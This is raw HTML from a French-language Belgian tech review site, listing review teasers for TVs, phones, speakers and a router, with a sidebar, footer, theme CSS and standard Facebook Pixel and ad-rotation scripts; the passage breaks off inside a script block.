            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/rapport-televiseur-oled-philips-55pos9002/" rel="bookmark" class="td-image-wrap" title="Rapport : Téléviseur OLED Philips 55POS9002"><img class="entry-thumb" src="[data-uri]" alt="Philips 55POS9002 OLED televisie" title="Rapport : Téléviseur OLED Philips 55POS9002" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2017/10/IMG_2233.CR2_-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/rapport-televiseur-oled-philips-55pos9002/" rel="bookmark" title="Rapport : Téléviseur OLED Philips 55POS9002">Rapport : Téléviseur OLED Philips 55POS9002</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/image-et-son/tv-home-cinema/televiseur/" class="td-post-category">téléviseur</a>                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                                        </div>

                <div class="td-excerpt">
                    Le modèle 55POS9002 est le téléviseur phare de Philips pour 2017 et le second téléviseur OLED de la marque, après le 55POS901F de l'année passée. Nous l'avons testé.                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-netatmo-welcome/" rel="bookmark" class="td-image-wrap" title="Test: Netatmo Welcome"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: Netatmo Welcome" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2016/05/netatmo-welcome-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-netatmo-welcome/" rel="bookmark" title="Test: Netatmo Welcome">Test: Netatmo Welcome</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/habitation-intelligente-smart-home/protection/" class="td-post-category">protection</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-12T13:12:37+00:00" >12 Mai
 2016</time></span>                                        </div>

                <div class="td-excerpt">
                    Avec une déclaration du PDG de Netatmo affirmant que la Welcome était la caméra de protection la plus avancée pour les consommateurs, nous ne pouvions pas manquer de tester cet appareil intelligent 
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-samsung-galaxy-s7-edge/" rel="bookmark" class="td-image-wrap" title="Test: Samsung Galaxy S7 Edge"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: Samsung Galaxy S7 Edge" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2016/04/samsung-galaxy-s7-edge-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-samsung-galaxy-s7-edge/" rel="bookmark" title="Test: Samsung Galaxy S7 Edge">Test: Samsung Galaxy S7 Edge</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/multimedia-fr/smartphone-tablettes/smartphone-fr/" class="td-post-category">smartphone </a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-08T15:48:59+00:00" >8 Avril 2016</time></span>                                        </div>

                <div class="td-excerpt">
                    Samsung a enregistré d'excellents résultats l'an dernier avec le lancement du Galaxy S6 Edge. L'écran incurvé est également présent sur le S7, tandis que les Coréens proposent avec leur nouveau produit phare un appareil plus complet et étanche.                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-televiseur-ultra-hd-philips-pus8601/" rel="bookmark" class="td-image-wrap" title="Test: Téléviseur Ultra HD Philips PUS8601"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: Téléviseur Ultra HD Philips PUS8601" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2016/03/Philips-8601-serie-1-770x410-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-televiseur-ultra-hd-philips-pus8601/" rel="bookmark" title="Test: Téléviseur Ultra HD Philips PUS8601">Test: Téléviseur Ultra HD Philips PUS8601</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/image-et-son/tv-home-cinema/televiseur/" class="td-post-category">téléviseur</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-11T12:26:05+00:00" >11 Mars 2016</time></span>                                        </div>

                <div class="td-excerpt">
                    Il n'est pas toujours simple de se faire remarquer dans le secteur des téléviseurs. Philips y parvient toutefois depuis des années grâce à sa technologie Ambilight, mais le PUS8601 vise également à subjuguer le consommateur au niveau du design. Nous l’avons testé pour vous.                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-samsung-r3-et-r5/" rel="bookmark" class="td-image-wrap" title="Test: Samsung R3 et R5"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: Samsung R3 et R5" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2016/02/samsung-wam3500-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-samsung-r3-et-r5/" rel="bookmark" title="Test: Samsung R3 et R5">Test: Samsung R3 et R5</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/image-et-son/hifi-enceintes/haut-parleur/" class="td-post-category">haut-parleur</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-02T16:43:46+00:00" >2 Février 2016</time></span>                                        </div>

                <div class="td-excerpt">
                    Samsung et multiroom: une combinaison en constante amélioration. Le...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/album-du-mois-blackstar-david-bowie/" rel="bookmark" class="td-image-wrap" title="Album du mois : Blackstar &#8211; David Bowie"><img class="entry-thumb" src="[data-uri]" alt="" title="Album du mois : Blackstar &#8211; David Bowie" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2016/01/david-bowie-blackstar-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/album-du-mois-blackstar-david-bowie/" rel="bookmark" title="Album du mois : Blackstar &#8211; David Bowie">Album du mois : Blackstar &#8211; David Bowie</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/image-et-son/hifi-enceintes/haut-parleur/" class="td-post-category">haut-parleur</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-26T16:33:47+00:00" >26 Janvier 2016</time></span>                                        </div>

                <div class="td-excerpt">
                    Chaque mois, nous mettons un album à l&#039;honneur. Ce...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td_module_no_thumb">
            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-samsung-gear-s2/" rel="bookmark" title="Test : Samsung Gear S2">Test : Samsung Gear S2</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/multimedia-fr/wearables-fr/smartwatch-fr/" class="td-post-category">smartwatch</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-19T11:52:02+00:00" >19 Janvier 2016</time></span>                                        </div>

                <div class="td-excerpt">
                    La Gear S2 doit représenter pour Samsung une nouvelle...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-bose-soundtouch-10/" rel="bookmark" class="td-image-wrap" title="Test: Bose SoundTouch 10"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: Bose SoundTouch 10" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2015/12/Bose_SoundTouch_10-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-bose-soundtouch-10/" rel="bookmark" title="Test: Bose SoundTouch 10">Test: Bose SoundTouch 10</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/image-et-son/streaming-fr/" class="td-post-category">streaming</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-03T15:00:35+00:00" >3 Décembre 2015</time></span>                                        </div>

                <div class="td-excerpt">
                    La série SoundTouch de Bose existe depuis 2013 et...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-deshumidificateur-delonghi-dd30p/" rel="bookmark" class="td-image-wrap" title="Test: déshumidificateur De’Longhi DD30P"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: déshumidificateur De’Longhi DD30P" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2015/04/dd30p-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-deshumidificateur-delonghi-dd30p/" rel="bookmark" title="Test: déshumidificateur De’Longhi DD30P">Test: déshumidificateur De’Longhi DD30P</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/habitation-intelligente-smart-home/energie-fr/traitement-de-lair/" class="td-post-category">traitement de l'air</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-23T08:34:41+00:00" >23 Avril 2015</time></span>                                        </div>

                <div class="td-excerpt">
                    Un déshumidificateur peut également aider à lutter contre les...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-samsung-galaxy-a5/" rel="bookmark" class="td-image-wrap" title="Test: Samsung Galaxy A5"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: Samsung Galaxy A5" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2016/01/Samsung-Galaxy-A5-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-samsung-galaxy-a5/" rel="bookmark" title="Test: Samsung Galaxy A5">Test: Samsung Galaxy A5</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/multimedia-fr/smartphone-tablettes/smartphone-fr/" class="td-post-category">smartphone </a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-27T14:04:54+00:00" >27 Février 2015</time></span>                                        </div>

                <div class="td-excerpt">
                    Après le succès de la série Galaxy S, Samsung...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-barre-de-son-pioneer-sbx-n700/" rel="bookmark" class="td-image-wrap" title="Test: Barre de son Pioneer SBX-N700"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: Barre de son Pioneer SBX-N700" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2015/01/pioneer-soundbar-SBX-N700-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-barre-de-son-pioneer-sbx-n700/" rel="bookmark" title="Test: Barre de son Pioneer SBX-N700">Test: Barre de son Pioneer SBX-N700</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/image-et-son/tv-home-cinema/barre-de-son/" class="td-post-category">barre de son</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-29T10:04:58+00:00" >29 Décembre 2014</time></span>                                        </div>

                <div class="td-excerpt">
                    La barre de son est devenue un élément important...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-sharp-lc-50le760/" rel="bookmark" class="td-image-wrap" title="Test: Sharp LC-50LE760"><img class="entry-thumb" src="[data-uri]" alt="" title="Test: Sharp LC-50LE760" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2015/07/sharp-Lc-50LE760-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-sharp-lc-50le760/" rel="bookmark" title="Test: Sharp LC-50LE760">Test: Sharp LC-50LE760</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/image-et-son/tv-home-cinema/televiseur/" class="td-post-category">téléviseur</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-31T15:39:48+00:00" >31 Juillet 2014</time></span>                                        </div>

                <div class="td-excerpt">
                    Sharp lance avec le LC-50LE760 un téléviseur 50 pouces...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-routeur-linksys-ea6900-802-11ac/" rel="bookmark" class="td-image-wrap" title="Test : Routeur Linksys EA6900 802.11ac"><img class="entry-thumb" src="[data-uri]" alt="" title="Test : Routeur Linksys EA6900 802.11ac" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2016/02/Linksys-Router-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-routeur-linksys-ea6900-802-11ac/" rel="bookmark" title="Test : Routeur Linksys EA6900 802.11ac">Test : Routeur Linksys EA6900 802.11ac</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/multimedia-fr/ordinateur/" class="td-post-category">ordinateur</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-31T11:06:33+00:00" >31 Mars 2014</time></span>                                        </div>

                <div class="td-excerpt">
                    Dans l&#039;habitat numérique contemporain, les connexions internet sont omniprésentes....                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Ad</span></h4><a href="https://ambiente.messefrankfurt.com/frankfurt/en/profile.html?wt_mc=Display-Banner.elektrozine.mf-exh.ambiente.be.ca.aw.msg_allgemein_300x300_01-2026" rel="noopener noreferrer" target="_blank"><img width="300" height="300" src="https://elektrozine.be/wp-content/uploads/2025/11/ID_24_AM_ALLGEMEIN_Banner_300x300px_en.jpg" class="image wp-image-31978  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Ad" decoding="async" loading="lazy" srcset="https://elektrozine.be/wp-content/uploads/2025/11/ID_24_AM_ALLGEMEIN_Banner_300x300px_en.jpg 300w, https://elektrozine.be/wp-content/uploads/2025/11/ID_24_AM_ALLGEMEIN_Banner_300x300px_en-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_1 widget adrotate_widgets"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget posts"><h4 class="block-title"><span>Aux autres sites web</span></h4>            <ul class="post-list default">
                                                        <li itemscope="" itemtype="http://schema.org/Article">
                                                    <figure class="post-thumbnail">
                                <a rel="bookmark" href="https://cuizine.be/fr/osez-une-infinite-de-recettes-faites-maison-avec-le-i-companion-touch-xl-de-moulinex/" itemprop="url" target="_blank">
                                    <img width="170" height="113" alt="Osez une infinité de recettes faites maison avec le i-Companion Touch XL de Moulinex!" data-hidpi="https://cuizine.be/wp-content/uploads/2022/05/Screenshot-at-May-09-10-43-44.png" src="https://cuizine.be/wp-content/uploads/2022/05/Screenshot-at-May-09-10-43-44-170x113.png" itemprop="image" class="disappear appear"/>
                                </a>
                            </figure>
                        
                        <h2 itemprop="name">
                            <a itemprop="url" href="https://cuizine.be/fr/osez-une-infinite-de-recettes-faites-maison-avec-le-i-companion-touch-xl-de-moulinex/" rel="bookmark" target="_blank">Osez une infinité de recettes faites maison avec le i-Companion Touch XL de Moulinex!</a>
                        </h2>

                        <div class="entry-meta">
                            <time class="entry-date" itemprop="dateCreated">
                                <i class="momizat-icon-calendar"></i>9 May 2022                            </time>
<!--                            <div class="comments-link">-->
<!--                                <i class="momizat-icon-bubbles4"></i>-->
<!--                                <a href="--><!--">--><!--</a>-->
<!--                            </div>-->
                        </div>
                        <a href="https://cuizine.be/fr/osez-une-infinite-de-recettes-faites-maison-avec-le-i-companion-touch-xl-de-moulinex/" class="read-more-link" target="_blank">lisez plus</a>
                    </li>
                                                        <li itemscope="" itemtype="http://schema.org/Article">
                                                    <figure class="post-thumbnail">
                                <a rel="bookmark" href="https://cuizine.be/fr/le-royal-shopper-plus-hydro-2-0-dandersen-shopper-dans-chaque-situation/" itemprop="url" target="_blank">
                                    <img width="170" height="113" alt="Le Royal Shopper Plus Hydro 2.0 d&rsquo;Andersen Shopper dans chaque situation !" data-hidpi="https://cuizine.be/wp-content/uploads/2021/12/royal_fahrrad_imagebild.jpg" src="https://cuizine.be/wp-content/uploads/2021/12/royal_fahrrad_imagebild-170x113.jpg" itemprop="image" class="disappear appear"/>
                                </a>
                            </figure>
                        
                        <h2 itemprop="name">
                            <a itemprop="url" href="https://cuizine.be/fr/le-royal-shopper-plus-hydro-2-0-dandersen-shopper-dans-chaque-situation/" rel="bookmark" target="_blank">Le Royal Shopper Plus Hydro 2.0 d&rsquo;Andersen Shopper dans chaque situation !</a>
                        </h2>

                        <div class="entry-meta">
                            <time class="entry-date" itemprop="dateCreated">
                                <i class="momizat-icon-calendar"></i>4 December 2021                            </time>
<!--                            <div class="comments-link">-->
<!--                                <i class="momizat-icon-bubbles4"></i>-->
<!--                                <a href="--><!--">--><!--</a>-->
<!--                            </div>-->
                        </div>
                        <a href="https://cuizine.be/fr/le-royal-shopper-plus-hydro-2-0-dandersen-shopper-dans-chaque-situation/" class="read-more-link" target="_blank">lisez plus</a>
                    </li>
                                                        <li itemscope="" itemtype="http://schema.org/Article">
                                                    <figure class="post-thumbnail">
                                <a rel="bookmark" href="https://cuizine.be/fr/lequipement-de-barbecue-pour-linterieur-et-lexterieur/" itemprop="url" target="_blank">
                                    <img width="170" height="113" alt="L&rsquo;équipement de barbecue pour l&rsquo;intérieur et l&rsquo;extérieur !" data-hidpi="https://cuizine.be/wp-content/uploads/2021/07/218352203_4109225062457892_721451578427578453_n.jpg" src="https://cuizine.be/wp-content/uploads/2021/07/218352203_4109225062457892_721451578427578453_n-170x113.jpg" itemprop="image" class="disappear appear"/>
                                </a>
                            </figure>
                        
                        <h2 itemprop="name">
                            <a itemprop="url" href="https://cuizine.be/fr/lequipement-de-barbecue-pour-linterieur-et-lexterieur/" rel="bookmark" target="_blank">L&rsquo;équipement de barbecue pour l&rsquo;intérieur et l&rsquo;extérieur !</a>
                        </h2>

                        <div class="entry-meta">
                            <time class="entry-date" itemprop="dateCreated">
                                <i class="momizat-icon-calendar"></i>21 July 2021                            </time>
<!--                            <div class="comments-link">-->
<!--                                <i class="momizat-icon-bubbles4"></i>-->
<!--                                <a href="--><!--">--><!--</a>-->
<!--                            </div>-->
                        </div>
                        <a href="https://cuizine.be/fr/lequipement-de-barbecue-pour-linterieur-et-lexterieur/" class="read-more-link" target="_blank">lisez plus</a>
                    </li>
                                                        <li itemscope="" itemtype="http://schema.org/Article">
                                                    <figure class="post-thumbnail">
                                <a rel="bookmark" href="https://cuizine.be/fr/een-gezonde-start-van-2021-met-mepal/" itemprop="url" target="_blank">
                                    <img width="170" height="113" alt="Un mode de vie sain en ce début d&rsquo;année 2021 grâce à Mepal" data-hidpi="https://cuizine.be/wp-content/uploads/2021/01/Mepal_Cirqula-multi-bowls-rectangular-meal-prep_c.jpg" src="https://cuizine.be/wp-content/uploads/2021/01/Mepal_Cirqula-multi-bowls-rectangular-meal-prep_c-170x113.jpg" itemprop="image" class="disappear appear"/>
                                </a>
                            </figure>
                        
                        <h2 itemprop="name">
                            <a itemprop="url" href="https://cuizine.be/fr/een-gezonde-start-van-2021-met-mepal/" rel="bookmark" target="_blank">Un mode de vie sain en ce début d&rsquo;année 2021 grâce à Mepal</a>
                        </h2>

                        <div class="entry-meta">
                            <time class="entry-date" itemprop="dateCreated">
                                <i class="momizat-icon-calendar"></i>25 Januari 2021                            </time>
<!--                            <div class="comments-link">-->
<!--                                <i class="momizat-icon-bubbles4"></i>-->
<!--                                <a href="--><!--">--><!--</a>-->
<!--                            </div>-->
                        </div>
                        <a href="https://cuizine.be/fr/een-gezonde-start-van-2021-met-mepal/" class="read-more-link" target="_blank">lisez plus</a>
                    </li>
                                                        <li itemscope="" itemtype="http://schema.org/Article">
                                                    <figure class="post-thumbnail">
                                <a rel="bookmark" href="https://cuizine.be/fr/fritel-lance-la-revolution-de-la-cuisine-hygienique/" itemprop="url" target="_blank">
                                    <img width="170" height="113" alt="Fritel lance la révolution de la cuisine hygiénique !" data-hidpi="https://cuizine.be/wp-content/uploads/2020/07/PCS_500D-Keuken-b-BEWERKT.jpg" src="https://cuizine.be/wp-content/uploads/2020/07/PCS_500D-Keuken-b-BEWERKT-170x113.jpg" itemprop="image" class="disappear appear"/>
                                </a>
                            </figure>
                        
                        <h2 itemprop="name">
                            <a itemprop="url" href="https://cuizine.be/fr/fritel-lance-la-revolution-de-la-cuisine-hygienique/" rel="bookmark" target="_blank">Fritel lance la révolution de la cuisine hygiénique !</a>
                        </h2>

                        <div class="entry-meta">
                            <time class="entry-date" itemprop="dateCreated">
                                <i class="momizat-icon-calendar"></i>13 July 2020                            </time>
<!--                            <div class="comments-link">-->
<!--                                <i class="momizat-icon-bubbles4"></i>-->
<!--                                <a href="--><!--">--><!--</a>-->
<!--                            </div>-->
                        </div>
                        <a href="https://cuizine.be/fr/fritel-lance-la-revolution-de-la-cuisine-hygienique/" class="read-more-link" target="_blank">lisez plus</a>
                    </li>
                            </ul>
            </aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Nieuwsbrief</span></h4><a href="http://eepurl.com/dsWfED"><img width="300" height="300" src="https://elektrozine.be/wp-content/uploads/2018/04/elektrozine-signup-button.png" class="image wp-image-21698  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://elektrozine.be/wp-content/uploads/2018/04/elektrozine-signup-button.png 300w, https://elektrozine.be/wp-content/uploads/2018/04/elektrozine-signup-button-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://elektrozine.be/fr/"><img src="https://elektrozine.be/wp-content/uploads/2018/10/EZ-Niwzi_vector_zwarte-achtergrond.png" alt="elektrozine.be" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Contact us: <a href="mailto:info@niwzimediagroup.com">info@niwzimediagroup.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/elektrozinebe/94881286086" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elektrozine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@niwzimediagroup.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://elektrozine.be/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elektrozine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Made with love by Niwzi Media Group                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 694e67901ccc2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-related-title .td-related-right {
display: none;
}

.td-review {
    font-size: 18px;
    color: #424242;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
}

.td-review-summary-content {
    font-size: 18px;
    color: #424242;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
}

.td-icon-star, .td-icon-star-empty, .td-icon-star-half {
    font-size: 18px;
    width: 20px;
    color: #dd3333;
}

.td-category a {
    color: #fff;
    background-color: #dd3333;
}

.td-post-small-box a {
    background-color: #dd3333;
    color: #fff;
    border: 0px solid #ededed;
}

.td-tags {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 15px;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
}

.block-title {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 18px;
}

.oc_buy {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 18px;
    font-weight: 300;
    line-height: 28px;
}

.td_block_template_1 h2 {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 18px;
    font-weight: 300;
    line-height: 28px;
}

.entry-meta {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 18px;
    font-weight: 300;
    line-height: 28px;
}
.wp-caption-text, .wp-caption-dd {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-align: right;
    font-size: 14px;
    font-weight: 300;
}

.td-post-content a {
    text-decoration: underline;
    font-weight: 500;
}

aside .entry-meta  {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 10px;
}
.post-thumbnail img{
    width: 100px;
    float: left;
    margin-right: 10px;
}
.td_block_template_1 h2 {
    line-height: 20px;
    font-size: 15px;
    color: #111111;
}
aside time.entry-date, .read-more-link{
    display:none;
}
.td_block_template_1 li{
    min-height: 60px;
}
.display_product_oc .ocpwp-cat-prod .slide .item_content {
    margin: 0 0px 10px;
    overflow: hidden;
}
.display_product_oc .ocpwp-cat-prod.oc_onep .slide .oc_img {
    max-width: 250px;
}
input .oc-detail .button2 {
    background-color: #dd3333;
    line-height: inherit;
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: caret;
    background-color: #dd3333;
    color: white;
}
.display_product_oc .ocpwp-cat-prod .slide .oc_detail a {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: 300;
    text-decoration-line: unset;
}
.display_product_oc .ocpwp-cat-prod.oc_onep .slide .oc_detail .oc_title {
    font-size: 18px;
    font-weight: 300;
    line-height: 28px;
}
</style>

<div class="td-container"><meta property="fb:pages" content="94881286086" />

<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1416801181780567&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div><script type="text/javascript">  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1416801181780567');
  fbq('track', 'PageView');
</script><script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/elektrozine.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektrozine.be/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
